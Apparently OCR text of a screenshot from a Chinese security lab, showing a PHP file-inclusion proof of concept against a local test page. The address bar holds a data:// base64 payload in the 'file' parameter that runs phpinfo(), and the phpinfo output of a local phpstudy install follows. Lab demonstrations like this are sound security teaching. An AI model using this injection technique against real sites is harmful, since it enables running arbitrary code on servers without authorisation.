 不安全 | zac/zactest.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pg==
aあ
PHP Version 7.3.4
php
System Windows NT LAPTOP-BFIT5LP4 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
英
简
ZAC安全